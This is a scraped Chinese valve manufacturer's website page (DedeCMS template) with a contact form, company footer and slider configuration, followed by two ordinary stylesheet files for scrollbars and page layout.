              <h3 class="special-text wow animated fadeInLeft form-map-h3" data-animation="fadeInLeft">在线留言</h3>

              <div class="col-lg-6 col-md-6 col-sm-6 col-lg-push-3 col-md-push-3 col-sm-push-3">

                <form class="get-in-touch contact-form wow animated fadeInUp align-center" action="/plus/diy.php" method="post">

                  <input type="hidden" value="post" name="action">

                  <input type="hidden" value="3" name="diyid">

                  <input type="hidden" value="2" name="do">

                  <div class="iconic-input">

                    <input class="name" type="text" name="name4" placeholder="姓名*">

                    <i class="icons icon-user-1"></i> </div>

                  <div class="iconic-input">

                    <input class="email" type="text" name="email4" placeholder="Email*">

                    <i class="icons icon-email"></i> </div>

                  <textarea class="msg" name="con4" placeholder="留言内容*"></textarea>

                  <input type="submit" value="提交">

                  <div class="iconic-button">

                    <input type="reset" value="清空">

                    <i class="icons icon-cancel-circle-1"></i> </div>

                  <input type="hidden" value="name4,text;email4,text;con4,multitext" name="dede_fields">

                  <input type="hidden" value="b065b62886f2246de22244f8f41a460e" name="dede_fieldshash">

                </form>

                <div class="statusMessage sendingMessage">

                  <p>Sending your message. Please wait...</p>

                </div>

                <div class="statusMessage successMessage">

                  <p>Thanks for sending your message! We'll get back to you shortly.</p>

                </div>

                <div class="statusMessage failureMessage">

                  <p>There was a problem sending your message. Please try again.</p>

                </div>

                <div class="statusMessage incompleteMessage">

                  <p>Please complete all the fields in the form before sending.</p>

                </div>

              </div>

              <div class="clearfix"> </div>

            </div>

          </section>

        </div>

      </div>

      <!-- /Container --> 

    </section>

    <!-- /Main Content --> 

  </div>

  <!-- /Marine Conten Inner --> 

  <!-- Footer -->



<footer id="footer"> 

  

  <!-- Main Footer -->

  <div id="main-footer" class="smallest-padding">

    <div class="container">

      <div class="row">

        <div class="col-lg-3 col-md-3 col-sm-3">

          <div id="text-2" class="widget widget_text">

            <div class="textwidget"> <img src="/dede58/img/marine-logo-light1.png" alt="logo">

              <p> 天津津阀阀门制造有限公司是生产蝶阀,阀体的专业厂家,产品畅销全国各地。目前,我公司主要生产41/71球墨/铸铁/铸钢/不锈钢阀体，中线蝶阀，软密封阀，金属硬密封阀，普通手动，电动，气动蝶阀等。产品广泛应用于水厂，电厂，冶金，排灌，石油，化工等国家大中行业企业。 </p>

              <p> 本公司始终坚持 “质量为本,诚信务实,客户至上” 的公司宗旨。以优质,价廉,热忱的售后服务期待您的光临惠顾,愿与您在成功的道路上共同发展! </p>

            </div>

          </div>

        </div>

        <div class="col-lg-3 col-md-3 col-sm-3">

          <div id="latest-posts-3" class="widget widget_latest_posts_entries">

            <h4>企业动态</h4>

            <div class="blog-post"> <span class="post-meta">2018-04-12</span> <a class="post-title" href="/a/xinwenzhongxin/gongsixinwen/2015/0320/7.html">阀门日常维护保养指南</a>

              <p> 阀门不仅在各行业使用范围广泛，而且使用环 </p>

            </div>
<div class="blog-post"> <span class="post-meta">2018-04-12</span> <a class="post-title" href="/a/xinwenzhongxin/gongsixinwen/2015/0320/11.html">阀门的详细分类以及主要参数</a>

              <p> 阀门是在流体系统中，用来控制流体的方向、 </p>

            </div>
 </div>

        </div>

        <div class="col-lg-3 col-md-3 col-sm-3">

          <div id="text-4" class="widget widget_text">

            <h4>联系我们</h4>

            <div class="textwidget">

              <ul class="iconic-list">

                <li> <i class="icons icon-location-7"></i> 天津市北辰区西堤头镇土山路旁<br>天津市津南区小站工业园</li>

                <li> <i class="icons icon-mobile-6"></i> 18102035820 / 022-86827760</li>

                <li> <i class="icons icon-mail-7"></i> 1269755367@qq.com</li>

                <li> <i class="icons icon-desktop"></i><a href="https://beian.miit.gov.cn/"> 津ICP备18003908号</a></li>

              </ul>

            </div>

          </div>

        </div>

        <div class="col-lg-3 col-md-3 col-sm-3">

          <div id="wysija-3" class="widget widget_wysija">

            <h4>邮件订阅</h4>

            <div class="widget_wysija_cont">

              <p>坚持 “质量为本,诚信务实,客户至上” 的公司宗旨</p>

              <form class="subscribe-form" action="http://list.qq.com/cgi-bin/qf_compose_send">

                <input type="hidden" name="t" value="qf_booked_feedback">

                <input type="hidden" name="id" value="79d7181ac4d8b0144664925406fa6b1ebc29568929546ae8">

                <input class="subscribe-email" type="text" name="to" placeholder="请输入你的邮箱" required>

                <input class="subscribe-form-submit wysija-submit wysija-submit-field" type="submit" value="Subscribe!">

                <label class="subscribe-form-result"></label>

              </form>

            </div>

          </div>

          <div id="social-media-2" class="widget widget_social_media">

            <h4 style="margin-bottom:10px;">关注我们</h4>

            <img src="/dede58/img/wx.jpg" alt="" style="width:100px;height:100px;"/>

            <!--<ul class="social-media">

              <li class="tooltip-ontop" title="weibo"><a href="dfsdfsdfscvc"><i class="icon-weibo"></i></a></li>

              <li class="tooltip-ontop" title="qq"><a href="dfsder"><i class="icon-qq"></i></a></li>

              <li class="tooltip-ontop" title="renren"><a href="fsdf"><i class="icon-renren"></i></a></li>

              <li class="tooltip-ontop" title="Google Plus"><a href="sdfs"><i class="icon-google"></i></a></li>

              <li class="tooltip-ontop" title="Vimeo"><a href="dfsdf"><i class="icon-vimeo"></i></a></li>

              <li class="tooltip-ontop" title="Linkedin"><a href="fsdfsd"><i class="icon-linkedin"></i></a></li>

              <li class="tooltip-ontop" title="Instagram"><a href="fsdfsdf"><i class="icon-instagram"></i></a></li>

            </ul>-->

          </div>

        </div>

      </div>

    </div>

  </div>

  <!-- /Main Footer --> 

  <!-- Lower Footer -->

  <div id="lower-footer">

    <div class="container"> <span class="copyright"></span> </div>

  </div>

  <!-- /Lower Footer --> 

</footer>

<!-- /Footer --> </div>

<!-- /Marine Content Wrapper --> 

<!-- JavaScript --> 

<script type='text/javascript' src='/dede58/js/bootstrap.min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery-ui.min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.easing.1.3.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.mousewheel.min.js'></script> 

<script type='text/javascript' src='/dede58/js/SmoothScroll.min.js'></script> 

<script type='text/javascript' src='/dede58/js/prettyphoto/js/jquery.prettyPhoto.js'></script> 

<script type='text/javascript' src='/dede58/js/modernizr.js'></script> 

<script type='text/javascript' src='/dede58/js/wow.min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.sharre.min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.flexslider-min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.knob.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.mixitup.min.js'></script> 

<script type='text/javascript' src='/dede58/js/masonry.min.js?ver=3.1.2'></script> 

<script type='text/javascript' src='/dede58/js/jquery.masonry.min.js?ver=3.1.2'></script> 

<script type='text/javascript' src='/dede58/js/jquery.fitvids.js'></script> 

<script type='text/javascript' src='/dede58/js/perfect-scrollbar-0.4.10.with-mousewheel.min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.nouislider.min.js'></script> 

<script type='text/javascript' src='/dede58/js/jquery.validity.min.js'></script> 

<script type='text/javascript' src='/dede58/js/tweetie.min.js'></script> 

<script type='text/javascript' src='/dede58/js/script.js'></script> 

<script type='text/javascript' src='/dede58/js/rs-plugin/js/jquery.themepunch.enablelog.js'></script> 

<script type='text/javascript' src='/dede58/js/rs-plugin/js/jquery.themepunch.revolution.js'></script> 

<script type='text/javascript' src='/dede58/js/rs-plugin/js/jquery.themepunch.revolution.min.js'></script> 

<script type='text/javascript' src='/dede58/js/rs-plugin/js/jquery.themepunch.tools.min.js'></script> 

<script type="text/javascript">

jQuery(document).ready(function() {

	jQuery('.tp-banner').show().revolution(

	{

		dottedOverlay:"none",

		delay:16000,

		startwidth:1170,

		startheight:700,

		hideThumbs:200,

		thumbWidth:100,

		thumbHeight:50,

		thumbAmount:5,

		navigationType:"bullet",

		navigationArrows:"solo",

		navigationStyle:"preview2",

		touchenabled:"on",

		onHoverStop:"on",

		swipe_velocity: 0.7,

		swipe_min_touches: 1,

		swipe_max_touches: 1,

		drag_block_vertical: false,

		parallax:"mouse",

		parallaxBgFreeze:"on",

		parallaxLevels:[7,4,3,2,5,4,3,2,1,0],

		keyboardNavigation:"off",

		navigationHAlign:"center",

		navigationVAlign:"bottom",

		navigationHOffset:0,

		navigationVOffset:20,

		soloArrowLeftHalign:"left",

		soloArrowLeftValign:"center",

		soloArrowLeftHOffset:20,

		soloArrowLeftVOffset:0,

		soloArrowRightHalign:"right",

		soloArrowRightValign:"center",

		soloArrowRightHOffset:20,

		soloArrowRightVOffset:0,

		shadow:0,

		fullWidth:"on",

		fullScreen:"off",

		spinner:"spinner4",

		stopLoop:"off",

		stopAfterLoops:-1,

		stopAtSlide:-1,

		shuffle:"off",

		autoHeight:"off",						

		forceFullWidth:"off",						

		hideThumbsOnMobile:"off",

		hideNavDelayOnMobile:1500,						

		hideBulletsOnMobile:"off",

		hideArrowsOnMobile:"off",

		hideThumbsUnderResolution:0,

		hideSliderAtLimit:0,

		hideCaptionAtLimit:0,

		hideAllCaptionAtLilmit:0,

		startWithSlide:0,

		videoJsPath:"/dede58/rs-plugin/videojs/",

		fullScreenOffsetContainer: ""	

	});

});	//ready

</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.tjjfvalve.com/dede58/css/perfect-scrollbar-0.4.10.min.css
body_size: 477
content:
/*! perfect-scrollbar - v0.4.10
* http://noraesae.github.com/perfect-scrollbar/
* Copyright (c) 2014 Hyeonje Alex Jun; Licensed MIT */

.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:8px;opacity:1;filter:alpha(opacity=100);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:#a8b1b7;opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:#eee;opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail{position:absolute;right:2px;width:1px; opacity:1;filter:alpha(opacity=100);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:#eee;opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:8px;background-color:#a8b1b7;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#a8b1b7}.ps-container .ps-scrollbar-y{position:absolute;right:-2px;width:5px;background-color:#a8b1b7;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#a8b1b7}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}

--- FILE ---
content_type: text/css
request_url: http://www.tjjfvalve.com/dede58/css/style.css
body_size: 42059
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */

/* ========================= */

/*      FONT FACE        */

/* ========================= */

.dede_pages {
	clear: both;
	height: 40px;
	margin: 0 auto;
	text-align: center;
}
.dede_pages li {
	float: left;
	padding: 7px 10px;
	border: 1px solid #CCCCCC;
	margin-right: 10px;
	color: #666;
	font-size: 12px;
	list-style: none;
}
.dede_pages li:hover {
	border: 1px solid #008fd5;
}
.dede_pages li:hover a {
	color: #008fd5
}
.dede_pages li a {
	color: #666
}
.dede_pages li.thisclass {
	border: 1px solid #008fd5;
	background-color: #008fd5;
	color: #FFFFFF
}
.dede_pages li.thisclass a {
	color: #fff
}
@font-face {
	font-family: 'Nella Sue';
	src: url('../font/nellasuedemo-webfont.eot');
	src: url('../font/nellasuedemo-webfont.eot?#iefix') format('embedded-opentype'), url('../font/nellasuedemo-webfont.woff') format('woff'), url('../font/nellasuedemo-webfont.ttf') format('truetype'), url('../font/nellasuedemo-webfont.svg#nella_sue_demoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Sweetly Broken';
	src: url('../font/Sweetly-Broken.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Intro Inline';
	src: url('../font/Intro-Inline.otf') format('opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'intro_regular';
	src: url('../font/intro-webfont.eot');
	src: url('../font/intro-webfont.eot?#iefix') format('embedded-opentype'), url('../font/intro-webfont.woff') format('woff'), url('../font/intro-webfont.ttf') format('truetype'), url('../font/intro-webfont.svg#intro_regular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'intro_inlineregular';
	src: url('../font/intro_inline-webfont.eot');
	src: url('../font/intro_inline-webfont.eot?#iefix') format('embedded-opentype'), url('../font/intro_inline-webfont.woff') format('woff'), url('../font/intro_inline-webfont.ttf') format('truetype'), url('../font/intro_inline-webfont.svg#intro_inlineregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'sweetly_brokenregular';
	src: url('../font/sweetly_broken-webfont.eot');
	src: url('../font/sweetly_broken-webfont.eot?#iefix') format('embedded-opentype'), url('../font/sweetly_broken-webfont.woff') format('woff'), url('../font/sweetly_broken-webfont.ttf') format('truetype'), url('../font/sweetly_broken-webfont.svg#sweetly_brokenregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'code_lightregular';
	src: url('../font/code_light-webfont.eot');
	src: url('../font/code_light-webfont.eot?#iefix') format('embedded-opentype'), url('../font/code_light-webfont.woff') format('woff'), url('../font/code_light-webfont.ttf') format('truetype'), url('../font/code_light-webfont.svg#code_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'telegraficoregular';
	src: url('../font/telegrafico-webfont.eot');
	src: url('../font/telegrafico-webfont.eot?#iefix') format('embedded-opentype'), url('../font/telegrafico-webfont.woff') format('woff'), url('../font/telegrafico-webfont.ttf') format('truetype'), url('../font/telegrafico-webfont.svg#telegraficoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* ========================= */

/*    GLOBAL STYLES    */

/* ========================= */



html, body {
	overflow-x: hidden;
}
body.boxed-layout2 {
	margin: 30px!important;
	overflow: hidden!important;
}
.no-fouc {
	display: none;
}
.boxed-layout-container div {
	position: fixed;
	background: #ddd;
	z-index: 10000;
}
.boxed-layout-container .bl-top {
	top: 0;
	left: 0;
	right: 0;
	height: 30px;
}
.boxed-layout-container .bl-left {
	top: 0;
	left: 0;
	bottom: 0;
	width: 30px;
}
.boxed-layout-container .bl-bottom {
	bottom: 0;
	left: 0;
	right: 0;
	height: 30px;
}
.boxed-layout-container .bl-right {
	top: 0;
	right: 0;
	bottom: 0;
	width: 30px;
}
body.boxed-layout2 #header {
	top: 30px;
	left: 30px;
	right: 30px;
}
body.boxed-layout2 #sidemenu-wrapper {
	left: 30px;
	top: 30px;
	bottom: 30px;
}
body.boxed-layout2 #sidemenu.hidden-menu.menu-opened #sidemenu-wrapper {
	top: 30px;
	left: 30px;
	bottom: 30px;
}
body.boxed-layout2 .full-width {
	padding-left: 30px!important;
	padding-right: 30px!important;
}
body.boxed-layout2 #back-to-top a {
	right: 60px;
	bottom: 60px;
}
.master-slider {
	margin: 0!important;
}
.master-slider-parent {
	overflow: hidden;
}
#main-content {
	background: #fff;
}
body.b1170 #main-content, body.b960 #main-content {
	background: none;
}
 @media(max-width:991px) {
body.sticky-footer-on {
	padding-bottom: 0!important;
}
body.sticky-footer-on #footer {
	position: static!important;
}
}
body {
	font-family: 'Open Sans', Helvetica, Segoe UI, Arial, sans-serif;
	font-size: 13px;
	line-height: 22px;
	overflow: hidden;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	color: #73848e;
}
.admin-bar #header {
	margin-top: 32px;
}
#back-to-top {
	display: none;
}
#back-to-top a {
	position: fixed;
	width: 50px;
	height: 50px;
	bottom: 20px;
	right: 20px;
	opacity: .8;
	z-index: 1000;
	background: #0996d2 url(../img/sprites/back-to-top.png) center center no-repeat;
	cursor: pointer;
	transition: opacity .3s;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
}
#back-to-top a:hover {
	opacity: 1;
}
/* Page Prealoding Screen */



.page-loadingstage {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 110000;
	visibility: hidden;
	opacity: 0;
	transition-property: opacity, visibility;
	-webkit-transition-property: opacity, visibility;
	-moz-transition-property: opacity, visibility;
	transition-duration: .6s, 0s;
	-webkit-transition-duration: .6s, 0s;
	-moz-transition-duration: .6s, 0s;
	transition-delay: 0s, .6s;
	-webkit-transition-delay: 0s, .6s;
	-moz-transition-delay: 0s, .6s;
}
.page-loadingstage.visible {
	visibility: visible;
	opacity: 1;
	transition-delay: 0s, 0s;
	-webkit-transition-delay: 0s, 0s;
	-moz-transition-delay: 0s, 0s;
}
.page-loadingstage>div {
	display: table;
	width: 100%;
	height: 100%;
}
.page-loadingstage>div>div {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.page-loadingstage .page-loading-icon {
	width: 100px;
	height: 100px;
	background: url(../img/page-loading-icon.gif) center center no-repeat;
	display: inline-block;
}
/* Page PReloading Spinners */



/* Style 1 */



.spinner.style1 {
	width: 40px;
	height: 40px;
	background-color: #008fd5;
	margin: 0 auto;
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
	animation: rotateplane 1.2s infinite ease-in-out;
}
 @-webkit-keyframes rotateplane {
 0% {
-webkit-transform: perspective(120px)
}
 50% {
-webkit-transform: perspective(120px) rotateY(180deg)
}
 100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
}
}
 @keyframes rotateplane {
 0% {
 transform: perspective(120px) rotateX(0deg) rotateY(0deg);
 -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
}
50% {
 transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
 -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
}
100% {
 transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
 -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
}
}
/* Style 2 */



.spinner.style2 {
	width: 40px;
	height: 40px;
	position: relative;
	margin: 0 auto;
}
.spinner.style2 .double-bounce1, .spinner.style2 .double-bounce2 {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #008fd5;
	opacity: 0.6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: spinnerbounce 2.0s infinite ease-in-out;
	animation: spinnerbounce 2.0s infinite ease-in-out;
}
.spinner.style2 .double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
 @-webkit-keyframes spinnerbounce {
 0%, 100% {
-webkit-transform: scale(0.0)
}
 50% {
-webkit-transform: scale(1.0)
}
}
 @keyframes spinnerbounce {
 0%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
50% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}
/* Style 3 */



.spinner.style3 {
	margin: 0 auto;
	width: 50px;
	height: 30px;
	text-align: center;
	font-size: 10px;
}
.spinner.style3 > div {
	background-color: #008fd5;
	height: 100%;
	width: 6px;
	display: inline-block;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}
.spinner.style3 .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.spinner.style3 .rect3 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.spinner.style3 .rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.spinner.style3 .rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
 @-webkit-keyframes stretchdelay {
 0%, 40%, 100% {
-webkit-transform: scaleY(0.4)
}
 20% {
-webkit-transform: scaleY(1.0)
}
}
 @keyframes stretchdelay {
 0%, 40%, 100% {
 transform: scaleY(0.4);
 -webkit-transform: scaleY(0.4);
}
20% {
 transform: scaleY(1.0);
 -webkit-transform: scaleY(1.0);
}
}
/* Style 4 */



.spinner.style4 {
	margin: auto;
	width: 32px;
	height: 32px;
	position: relative;
}
.spinner.style4 .cube1, .spinner.style4 .cube2 {
	background-color: #008fd5;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: cubemove 1.8s infinite ease-in-out;
	animation: cubemove 1.8s infinite ease-in-out;
}
.spinner.style4 .cube2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
 @-webkit-keyframes cubemove {
 25% {
-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5)
}
 50% {
-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg)
}
 75% {
-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)
}
 100% {
-webkit-transform: rotate(-360deg)
}
}
 @keyframes cubemove {
 25% {
 transform: translateX(42px) rotate(-90deg) scale(0.5);
 -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
}
50% {
 transform: translateX(42px) translateY(42px) rotate(-179deg);
 -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
}
50.1% {
 transform: translateX(42px) translateY(42px) rotate(-180deg);
 -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
}
75% {
 transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
 -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
}
100% {
 transform: rotate(-360deg);
 -webkit-transform: rotate(-360deg);
}
}
/* Style 5 */



.spinner.style5 {
	width: 40px;
	height: 40px;
	margin: auto;
	background-color: #008fd5;
	border-radius: 100%;
	-webkit-animation: spinnerscaleout 1.0s infinite ease-in-out;
	animation: spinnerscaleout 1.0s infinite ease-in-out;
}
 @-webkit-keyframes spinnerscaleout {
 0% {
-webkit-transform: scale(0.0)
}
 100% {
 -webkit-transform: scale(1.0);
 opacity: 0;
}
}
 @keyframes spinnerscaleout {
 0% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
100% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
 opacity: 0;
}
}
/* Style 6 */



.spinner.style6 {
	margin: 0 auto;
	width: 40px;
	height: 40px;
	position: relative;
	text-align: center;
	-webkit-animation: spinnerrotate 2.0s infinite linear;
	animation: spinnerrotate 2.0s infinite linear;
}
.spinner.style6 .dot1, .spinner.style6 .dot2 {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #008fd5;
	border-radius: 100%;
	-webkit-animation: spinnerbouncetwo 2.0s infinite ease-in-out;
	animation: spinnerbouncetwo 2.0s infinite ease-in-out;
}
.spinner.style6 .dot2 {
	top: auto;
	bottom: 0px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
 @-webkit-keyframes spinnerrotate {
100% {
-webkit-transform: rotate(360deg)
}
}
 @keyframes spinnerrotate {
100% {
transform: rotate(360deg);
-webkit-transform: rotate(360deg)
}
}
 @-webkit-keyframes spinnerbouncetwo {
 0%, 100% {
-webkit-transform: scale(0.0)
}
 50% {
-webkit-transform: scale(1.0)
}
}
 @keyframes spinnerbouncetwo {
 0%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
50% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}
/* Style 7 */



.page-loadingstage .spinner.style7 {
	margin: 0 auto;
	width: 70px;
	text-align: center;
}
.page-loadingstage .spinner.style7 > div {
	width: 18px;
	height: 18px;
	background-color: #008fd5;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: bouncedelay 1.4s infinite ease-in-out;
	animation: bouncedelay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.page-loadingstage .spinner.style7 .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}
.page-loadingstage .spinner.style7 .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}
 @-webkit-keyframes bouncedelay {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
 @keyframes bouncedelay {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}
/* Spinner 8 */



.spinner.style8 {
	margin: 0 auto;
	width: 50px;
	height: 50px;
	position: relative;
}
.spinner.style8 .container1 > div, .spinner.style8 .container2 > div, .spinner.style8 .container3 > div {
	width: 12px;
	height: 12px;
	background-color: #008fd5;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelaytwo 1.2s infinite ease-in-out;
	animation: bouncedelaytwo 1.2s infinite ease-in-out;
	/* Prevent first frame from flickering when animation starts */

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.spinner.style8 .spinner-container {
	position: absolute;
	width: 100%;
	height: 100%;
}
.spinner.style8 .container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.spinner.style8 .container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.spinner.style8 .circle1 {
	top: 0;
	left: 0;
}
.spinner.style8 .circle2 {
	top: 0;
	right: 0;
}
.spinner.style8 .circle3 {
	right: 0;
	bottom: 0;
}
.spinner.style8 .circle4 {
	left: 0;
	bottom: 0;
}
.spinner.style8 .container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.spinner.style8 .container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.spinner.style8 .container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.spinner.style8 .container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.spinner.style8 .container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.spinner.style8 .container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.spinner.style8 .container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.spinner.style8 .container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.spinner.style8 .container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.spinner.style8 .container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.spinner.style8 .container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
 @-webkit-keyframes bouncedelaytwo {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
 @keyframes bouncedelaytwo {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}
#control-panel ul {
	padding-left: 0;
}
body.b1170, body.b960 {
	background-color: #000;
}
#slider>.container {
	width: 100%;
	margin: 0;
	padding: 0;
}
#panel-main-color-container + hr {
	display: none;
}
body.b1170 #slider>.container, body.b960 #slider>.container {
	margin: 0 auto;
	padding: 0!important;
}
body.b1170 #upper-header>.container, body.b1170 #main-header>.container, body.b1170 #lower-header>.container, body.b1170 #upper-footer>.container, body.b1170 #main-footer>.container, body.b1170 #lower-footer>.container, body.b1170 #main-content>.container, body.b1170 #slider>.container {
	width: 1260px;
	padding-left: 60px;
	padding-right: 60px;
}
body.b960 #upper-header>.container, body.b960 #main-header>.container, body.b960 #lower-header>.container, body.b960 #upper-footer>.container, body.b960 #main-footer>.container, body.b960 #lower-footer>.container, body.b960 #main-content>.container, body.b960 #slider>.container {
	width: 1080px;
	padding-left: 60px;
	padding-right: 60px;
}
body.b1170 .full-width-bg, body.b960 .full-width-bg {
	margin-left: -60px;
	margin-right: -60px;
	padding-left: 60px;
	padding-right: 60px;
}
body.b1170 .page-heading, body.b960 .page-heading, body.b1170 .full-width-bg, body.b960 .full-width-bg, body.b1170 .full-width, body.b960 .full-width, body.b1170 .sc-map.full, body.b950 .sc-map.full {
	margin-left: -60px;
	margin-right: -60px;
}
body.b1170 .full-width .full-width-bg, body.b960 .full-width .full-width-bg {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}
body.b1170 .page-heading.style3, body.b960 .page-heading.style3 {
	margin-left: 0px;
	margin-right: 0px;
}
body.b1170 #header, body.b960 #header {
	position: fixed;
}
